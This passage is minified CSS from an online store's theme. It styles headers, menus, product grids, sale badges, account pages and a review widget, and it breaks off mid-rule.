(min-width:801px){.header-logo-image-container{min-height:200px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.9375rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:1.9375rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.4375rem;width:3.4375rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.125rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#444;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.25rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.6875rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#444;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.page-region{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:right;width:100%}@media (min-width:801px){.page-region{width:75%}}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#fff;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#757575;display:inline-block;float:none;font-size:1rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#757575;text-decoration:none}.footer-info-list a:hover{color:#333}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#757575;font-size:12px;margin:0}.footer-copyright a{color:#757575;text-decoration:none}.footer-copyright a:hover{color:#333}.footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style-type:none;margin-left:0;margin-top:1.5rem}@media (min-width:551px){.footer-payment-icons{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:2.5rem;margin:.375rem;vertical-align:middle;width:3.125rem}.footer-payment-icons svg{fill:#757575}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:81rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1261px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e5e5e5;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .375rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#757575;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:190px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.9375rem;margin-top:0;text-transform:inherit}@media (min-width:801px){.sidebarBlock-heading.heading-price{margin-top:-.75rem}}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.75rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#333}.listItem-button:focus,.listItem-button:hover{background-color:#fff;color:#333}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.75rem;padding-right:.75rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.25rem;padding-right:.75rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.375rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .1875rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .1875rem}@media (min-width:801px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:20px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.5625rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.75rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:801px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.125rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.125rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#007dc6}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:3.125rem;left:12px;position:absolute;top:12px;width:3.125rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.9375rem;position:absolute;text-align:center;top:20%;width:3.125rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#000}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.25rem;line-height:1rem;padding-left:.5rem;padding-right:.75rem;padding-top:.09375rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#007dc6;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#000}.product:hover .sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.25rem;left:-25px;line-height:1rem;padding-top:.09375rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:7.4375rem;z-index:10}.sale-flag-sash{background:#007dc6;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#000}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#fff;border:1px solid #474747;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}@-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:JudgemeStar;src:url("[data-uri]") format("woff");font-weight:400;font-style:normal}#mm-jdgm .fera-testimonialCarousel-widget .fera-review-heading{font-size:18px;font-family:Roboto,sans-serif;color:#333}.product div.productView-rating>div{margin:0;display:inline-block}.product .fera-reviews-widget#reviews{margin:0}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:0!important;outline-offset:0!important}.form-input{height:3.6rem;border-color:#e6e6e6;background:#f5f5f5}a{text-decoration:none}.button--primary{font-size:18px;background:#000}.form-label{color:#000;font-weight:700;font-size:18px}p[data-no-products-notification]{outline:0}.red{color:#e60000!important}@-webkit-keyframes ToBlack{to{background:#000;color:#fff}}@keyframes ToBlack{to{background:#000;color:#fff}}@-webkit-keyframes Shadows{from{box-shadow:0 3px 10px 1px transparent;-webkit-box-shadow:0 3px 10px 1px transparent;-moz-box-shadow:0 3px 10px 1px transparent}to{box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-webkit-box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-moz-box-shadow:0 3px 10px 1px rgba(0,0,0,.57)}}@keyframes Shadows{from{box-shadow:0 3px 10px 1px transparent;-webkit-box-shadow:0 3px 10px 1px transparent;-moz-box-shadow:0 3px 10px 1px transparent}to{box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-webkit-box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-moz-box-shadow:0 3px 10px 1px rgba(0,0,0,.57)}}.clear{clear:both}div[data-sub-layout]{padding:0}div[data-content-region=header_navigation_bottom--global]{float:left;width:calc(100% - (270px));display:none}@media (min-width:1261px){div[data-content-region=header_navigation_bottom--global]{display:block}}@-webkit-keyframes slide{0%{-webkit-transform:translatex(110%);transform:translatex(110%)}100%{-webkit-transform:translatex(-110%);transform:translatex(-110%)}}@keyframes slide{0%{-webkit-transform:translatex(110%);transform:translatex(110%)}100%{-webkit-transform:translatex(-110%);transform:translatex(-110%)}}.TopB{background:#e60000;position:relative;display:block}.TopB .container{padding:10px 0;overflow:hidden;position:initial}@media (min-width:1261px){.TopB .container{padding:8px 1.5rem}}.TopB p{text-align:center;color:#fff;margin:0;font-size:14px;white-space:nowrap;-webkit-animation:slide 15s linear infinite;animation:slide 15s linear infinite}@media (min-width:920px){.TopB p{font-size:16px;-webkit-animation:none;animation:none}}.TopB p a{color:#fff}.TopB p a .BanPipe,.TopB p a .btnBanShopNow{display:none}@media (min-width:801px){.TopB p a .BanPipe,.TopB p a .btnBanShopNow{display:inline-block}.TopB p a .BanPipe:not(.btnBanShopNow),.TopB p a .btnBanShopNow:not(.btnBanShopNow){margin:0 10px}}.TopB p a:hover .btnBanShopNow{background:#000}.TopB p a .btnBanShopNow{padding:2px 10px;background:0 0;border-radius:5px;-webkit-transition:all .5s;transition:all .5s}.TopB .TopB-x{color:#fff;position:absolute;right:0;top:0;padding:6px 15px;background:#e60000}@media (min-width:1261px){.TopB .TopB-x{right:15px!important;padding:7px 15px}}.TopC{display:none;background:#f1f1f1}@media (min-width:801px){.TopC{display:block}}.TopC h3{margin:0}.TopC .container .TopBody{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px 0 5px}.TopC .container .TopBody .C_left{display:-webkit-box;display:-ms-flexbox;display:flex}.TopC .container .TopBody .C_left h3{font-size:15px;color:#000;margin:0;text-transform:uppercase;margin-right:5px}.TopC .container .TopBody .C_left h3 strong::before{content:url(../img/flag-ca.svg);display:inline-block;width:15px;margin-right:5px}.TopC .container .TopBody .C_left p{font-style:italic;font-size:14px;margin:0}.TopC .container .TopBody .C_left p a{color:#999}.TopC .container .TopBody .C_center{display:none}@media (min-width:1261px){.TopC .container .TopBody .C_center{display:block}}.TopC .container .TopBody .C_center h3{font-size:16px;font-weight:400;font-style:italic}.TopC .container .TopBody .C_center h3 strong{font-size:18px;text-transform:uppercase;font-style:normal}.TopC .container .TopBody .C_center .Detailsgrey{color:#999;font-size:14px}.TopC .container .TopBody .C_center .lbsTxt{font-size:16px;font-style:italic}.TopC .container .TopBody .C_right{line-height:normal}.TopC .container .TopBody .C_right h3{font-size:15px;color:#000;margin:0 0 3px;display:inline}.TopC .container .TopBody .C_right a{margin-left:20px;color:#666;font-size:15px}.TopC .container .TopBody .C_right a i{color:#e60000}body{padding-top:0;font-size:18px}body ol.breadcrumbs{display:block}body ol.breadcrumbs a{color:#000}body div.body{margin-top:0;margin-bottom:0}body.default ol.breadcrumbs{display:none}body.default div.body{margin-top:1px;margin-bottom:0}@media (min-width:1261px){body.default div.body{margin-top:24px}}body.default .main{background:#f1f1f1;padding-top:10px}@media (min-width:1261px){body.default .main{padding-top:50px}}body.category{margin-top:0;margin-bottom:0}body.product{overflow:visible}body.product .tabs{margin:auto;max-width:100%;border:0;position:relative;top:2px}@media (min-width:801px){body.product .tabs{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}}body.product .tabs .tab{margin:0}@media (min-width:1261px){body.product .tabs .tab{width:290px}}body.product .tabs .tab a{padding:15px;font-size:24px;text-align:center;color:#000;font-weight:700;border-top-left-radius:5px;border-top-right-radius:5px}body.product .tabs .tab a .tab-title{background:#f2f2f2}@media (min-width:1261px){body.product .tabs .tab a .tab-title{font-size:24px}}body.product .tabs .tab a i{position:absolute;right:15px}@media (min-width:801px){body.product .tabs .tab a i{display:none}}body.product .tabs .tab a i.fa-angle-up{display:none}body.product .tabs .tab.is-active{border:0}body.product .tabs .tab.is-active a{display:block;background:#f2f2f2}body.product .tabs .tab.is-active a i.fa-angle-down{display:none}body.product .tabs .tab.is-active a i.fa-angle-up{display:inline-block}@media (min-width:801px){body.product .tabs .tab.is-active a i.fa-angle-up{display:none}}body.product .tabs-contents{background:#f2f2f2}body.product .tabs-contents .tab-content{padding:2rem 0;margin:auto}@media (min-width:1261px){body.product .tabs-contents .tab-content{padding:5rem 0}}body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2,body.product .tabs-contents .tab-content h2.tab-headerTitle{font-size:26px;font-weight:700;color:#000;margin:0 0 30px;border-bottom:1px solid #e6e6e6;line-height:normal;padding:0 0 12px;position:relative}body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2::after,body.product .tabs-contents .tab-content h2.tab-headerTitle::after{content:'';display:block;max-width:226px;width:100%;height:2px;background:#e60000;position:absolute;left:0;bottom:-1px}@media (min-width:1261px){body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2,body.product .tabs-contents .tab-content h2.tab-headerTitle{font-size:36px;padding:0 0 0}body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2::after,body.product .tabs-contents .tab-content h2.tab-headerTitle::after{max-width:440px}}body.product #mm-area-03{padding-bottom:130px}body.product .productView-thumbnails .slick-next::before,body.product .productView-thumbnails .slick-prev::before{height:.8rem}@media (min-width:1261px){body.product .productView-thumbnails .slick-next::before,body.product .productView-thumbnails .slick-prev::before{height:2.5625rem}}body.product .productCarousel-slide{padding-left:.5rem;padding-right:.5rem}@media (min-width:1261px){body.product .productCarousel-slide{padding-left:.75rem;padding-right:.75rem}}body.newsletter_subscribe .page-content--centered{padding-top:30px;padding-bottom:30px}body.compare .page{padding-bottom:100px}body.login{margin:initial;max-width:initial}body.account_addressbook .account,body.account_inbox .account,body.account_orderstatus .account,body.account_recentitems .account,body.add-wishlist .account,body.editaccount .account,body.wishlists .account{padding-bottom:100px}body.brand .brand-image-container{margin:0 auto}body.sitemap .page .container>ul{display:grid;grid-template-columns:repeat(1,1fr);list-style:none}@media (min-width:1261px){body.sitemap .page .container>ul{grid-template-columns:repeat(3,1fr)}}body.has-activeNavPages main.body{margin-top:85px}header.header{height:85px;position:relative}@media (min-width:1261px){header.header{height:auto;border-bottom:0}}header .mobileMenu-toggle{top:15px}header .header-logo__link{height:initial;margin:0 0 0 40px}@media (min-width:801px){header .header-logo__link img.header-logo-image{max-height:63px!important}}@media (min-width:1261px){header .header-logo__link{height:inherit;margin:0 auto}header .header-logo__link img.header-logo-image{max-height:105px!important}}header .header-logo-image{max-height:4rem;margin:initial}@media (min-width:1261px){header .header-logo-image{max-height:none}}header .mm-header .header-logo{margin:0;padding:15px 0 0;float:left;max-width:190px}@media (min-width:801px){header .mm-header .header-logo{max-width:inherit}}header .mm-header .header-logo .header-logo-image-container{min-height:inherit}@media (min-width:1261px){header .mm-header .header-logo{height:auto;margin:.7rem 0;padding:0 15px 0;width:270px;text-align:left}header .mm-header .header-logo .header-logo-image-container{min-height:88px}header .mm-header .mm-hdrA{display:grid;grid-template-columns:30% 40% 30%;padding:35px 0 0;margin-bottom:30px}header .mm-header .mm-hdrA>div{text-align:center;height:56px}header .mm-header .mm-hdrA>div h3{font-size:15px;color:#000;margin:0 0 3px;display:inline}header .mm-header .mm-hdrA>div h3 strong{text-transform:uppercase}header .mm-header .mm-hdrA>div p{font-size:14px;font-style:italic;display:inline-block}header .mm-header .mm-hdrA>div p>a{color:#999}header .mm-header .mm-hdrA>div:first-child{width:250px}header .mm-header .mm-hdrA>div:nth-child(2){border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}header .mm-header .mm-hdrA>div:nth-child(2) h3{font-size:16px;font-style:italic}header .mm-header .mm-hdrA>div:nth-child(2) h3 strong{font-size:18px;font-style:normal}header .mm-header .mm-hdrA>div:nth-child(2) #mmFS::before{content:'$'}header .mm-header .mm-hdrA>div:nth-child(2) #mmFS::after{content:'*'}header .mm-header .mm-hdrA>div:nth-child(3){width:270px}}@media (min-width:1261px) and (min-width:1261px){header .mm-header .mm-hdrA>div:nth-child(3){position:absolute;right:0}}@media (min-width:1261px){header .mm-header .mm-hdrA>div ul{list-style:none;display:grid;margin:0 auto;grid-template-columns:repeat(2,1fr);max-width:290px}header .mm-header .mm-hdrA>div ul li a{font-size:15px}header .mm-header .mm-hdrA>div ul li a i{color:#e60000;margin-right:5px}header .mm-header .mm-hdrA>div:first-child h3 strong::before{content:url(../img/flag-ca.svg);display:inline-block;width:15px;margin-right:5px}header .mm-header::after{content:'';clear:both;display:block}}header .navPages{max-width:initial;margin:85px 0 15px;padding:0;background:#fff;height:inherit;min-height:480px;text-align:left;-webkit-box-shadow:0 4px 10px 0 rgba(0,0,0,.75);box-shadow:0 4px 10px 0 rgba(0,0,0,.75)}@media (min-width:801px){header .navPages{overflow-y:auto}}@media (min-width:1261px){header .navPages{-webkit-box-shadow:none;box-shadow:none;margin:0;padding:0;background:0 0;height:100%;min-height:inherit;overflow-y:inherit}}header .navPages>.container{padding:0}@media (min-width:1261px){header .navPages>.container{padding:0 1rem}}header .navPages .container ul.mm-mainmenu{background:#0a0a0a}@media (min-width:801px){header .navPages .container ul.mm-mainmenu{display:block}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu{width:76%;float:left;background:0 0}}header .navPages .container ul.mm-mainmenu>li{padding:0;margin-right:0;border-bottom:1px solid #ccc}@media (min-width:801px){header .navPages .container ul.mm-mainmenu>li{float:none}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li{float:left;padding:5px 0;margin-right:5px;border-bottom:0}}header .navPages .container ul.mm-mainmenu>li>a{color:#fff;display:block;padding:15px;font-size:16px}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>a{padding:10px 20px;border-radius:5px;font-size:18px}}header .navPages .container ul.mm-mainmenu>li>a:hover{background:#e60000;color:#fff}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:nth-child(2) .mm-submenu{width:50%!important}header .navPages .container ul.mm-mainmenu>li:nth-child(2) .mm-submenu .mm-first{color:#000;font-size:18px;font-weight:700}header .navPages .container ul.mm-mainmenu>li:nth-child(2) .mm-submenuB{width:50%!important}}header .navPages .container ul.mm-mainmenu>li:first-child>a,header .navPages .container 